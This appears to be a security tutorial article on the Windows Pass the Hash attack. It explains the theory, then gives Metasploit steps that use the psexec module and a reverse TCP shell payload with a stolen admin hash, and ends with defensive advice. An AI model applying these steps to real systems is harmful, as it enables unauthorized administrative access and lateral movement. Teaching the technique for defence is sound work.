Introduction
As a security practitioner it is common to focus a great deal of your time on ensuring that password policies are nice and complex so that passwords can’t be cracked by individuals with malicious intent. As a matter of fact, I just wrote a two part article on the intricacies of Windows passwords and how they are cracked entitled, “How I Cracked Your Windows Password“. That article provides an overview of how passwords are hashed and stored and how attackers can break those passwords.
What if I told you that given the right circumstances I don’t even need to crack your passwords to gain access to a system as if I were using your username and password? No, this isn’t referring to some advanced custom made 0-day exploit or tricking you into clicking a funky link in a spear phishing e-mail. This is actually done very simply with a technique called Pass the Hash (no, this article isn’t about making special brownies). In this article we will look at how this technique works and I will demonstrate the process that can be used to take stolen password hashes and use them successfully without having to crack their hidden contents. As always, I will cover some detection and defensive techniques on how you can prevent yourself from falling victim to this attack.
Hashes at the Packet Level
Whenever you create a password for an account in windows it transforms that password into a hash. A hash is the result of a cryptographic function that takes an arbitrarily sized string of data, performs a mathematical encryption function on it, and returns a fixed-size string. The end result is that instead of having the password “PassWord123” you have the hash string “94354877D5B87105D7FEC0F3BF500B33.” This makes sense for a couple reasons. First of all, this means that your password isn’t sitting on your local hard drive stored in clear text where anybody could access it, and second of all it means that your password isn’t transmitted across the network in clear text when you are authenticating to another device (such as a domain controller). I’m not going to rehash (pun intended) how hashes are created in this article, but if you want to review how this process works you can review my earlier article on cracking windows passwords here.
When you attempt to access a resource on a computer that is protected by username and password authentication you will be presented with an authentication challenge by that host. Typically, you would supply a username and password. When you type in your password your computer performs the hashing function on the password and submits it to the host so that it can be compared against its authentication database. If the hashes match, you are in.

Figure 1: A normal authentication based connection attempt
Now, consider an alternate scenario. What if when we manually establish a connection to the host who has the resource we would like to access, but rather than feeding it our unprivileged username and password we feed it the Administrator username and that administrators hash that we have stolen? What we have done is just gained administrative access to that host . Remember, all that the host is concerned about is receiving a hash that matches what it is expecting. This means that you don’t have to perform the one-way hashing function on the password, you just have to supply the hash, which is the basis for this attack.

Figure 2: Passing the hash directly to the target host
Using Metasploit to Pass the Hash
Now that we’ve covered the theory behind the attack it’s time to execute it. In this exercise we will be passing a stolen hash of an administratively privileged user to a victim system. In order to perform this attack we will need two things. First, we will need the stolen hash of the administrative user. There are several different methods for obtaining password hashes with some of the more popular ones discussed here. Along with our stolen hash we will need a copy of Metasploit, which is the tool we will be using to perform the attack.
Metasploit is a freely distributed penetration testing framework developed by HD Moore, currently of Rapid7. There are thousands of articles and training courses on Metasploit available and although we are using it for a very specific attack it is capable of a wide variety of exploitation vectors. You can obtain Metasploit from here.
Alternatively, you can download and use Backtrack 4. BT4 is a Linux live-CD distribution designed specifically for hacking and penetration testing that comes with a myriad of preinstalled and precompiled tools, with Metasploit being one of them. You can download BT4 from here. You will then find Metasploit in the /pentest/exploit/framework3 folder. The screenshot examples used in the rest of this article are taken from BT4.
With our stolen hash and Metasploit in hand we begin preparing the attack. In order to begin you must first launch the Metasploit console. In BT4 you can do this by browsing to the /pentest/exploit/framework3 folder and typing ./msfconsole.

Figure 3: Launching the Metasploit console
Metasploit is a true framework in that it depends on the use of various modules to perform its actions. In this case we will be using the psexec module. Psexec is a very common tool (not specific to Metasploit) that is used to execute processes on systems remotely and redirect the output of those processes back to the system you are using. In order to use this module, type use windows\smb\psexec and press Enter. The shell prompt you are using should change to reflect the use of this module.

Figure 4: Using the psexec module
Next, we must set the payload we are delivering. Metasploit will be opening up a very basic connection to our victim so once the username and hash have provided us the proper authentication the payload will determine what is executed using psexec. In this case we have all sorts of evil intentions for this victim so rather than just opening up one specific program we want to execute a command shell that we can use to perform a lot of nasty commands. One of the more effective methods of doing this is to use a reverse TCP shell. This is a payload that will execute an instance of cmd.exe and shovel it back through our connection so that we can access it remotely. In order to use this payload type set payload windows/shell_reverse_tcp.

Figure 5: Setting the payload to a reverse TCP shell
In order to use this module and payload there are a few options we have to configure. In order to see these options you can type show options and press Enter.

Figure 6: Configurable options given the current module and payload
In order to set the options that we need for this to work we will use the syntax “set [option name] [value]”. The following values should be set:
- RHOST – The IP address of the victim
- SMBPass – The stolen hash of the victim
- SMBUser – The username of the victim
- LHOST – The IP address of your attacking machine
In most circumstances these are the only four options that will need to be configured, and everything else can be left on its default setting. When you have configured all of these options the options output should resemble Figure 7.

Figure 7: The completed options setup for this attack
At this point all preparation should be completed and we can execute the attack. In order to do this, simply type exploit and press Enter. If successful, you should see something similar to the output shown in Figure 8, which is a nice Windows command shell. At this point we now have administrative control over the machine without having any knowledge of the admin user’s password.

Figure 8: The successful exploit gives us a Windows command shell
Defending Against Pass the Hash
Passing the hash is difficult to detect and prevent due to the nature of how it exploits the authentication process. There are a few things you can do:
- Intrusion Detection System Monitoring – From an IDS perspective you most likely won’t be able to catch an attacker performing the pass the hash attack itself because it typically looks like a normal authentication sequence. However, you may have success in catching the attacker based upon the actions they perform after they’ve gained access. For instance, in our example scenario you probably wouldn’t see an IDS alert on the passing of the hash to the victim machine, but you probably would see an alert once psexec creates a shell and sends it back across the network. This would allow you to detect the attack when it happens and respond to the incident appropriately.
- Isolation of Sensitive Systems – All machines that are considered to contain sensitive data should be isolated on the network. Using the appropriate router and firewall configuration you can limit access to sensitive machines to only trusted hosts. This will prevent users on different machines from being able to attempt the pass the hash technique to gain access to a sensitive system.
- Two Factor Authentication – Reliance upon passwords as a sole authentication method is becoming a way of the past and for good reason. In order for user authentication to be considered good it should consists of two of three possible factors. These factors are something you know (password), something you have (smart card, token), and something you are (fingerprint, retina). A combination of any of these two will prevent a user from being able to authenticate to a system with only a password or stolen hash.
- Restrict Administrative Access – The more user accounts that have administrative access across the network, the higher the probability of their hashes being stolen and used to access machines at a privileged level. You should always doing regular audits to determine if every user that has administrative level access actually needs it to limit your attack surface.
Wrap Up
Passing the hash is very easy to perform and very lethal to the victim. As you have seen in this article all it takes is a couple of tools and a little motivation and an attacker has all he needs to completely cripple your infrastructure. Hopefully with an understanding of this attack and some of the detection and prevention strategies we have discussed you will be better prepared to defend and respond to this attack should you ever see it on your network.




Need it for capstone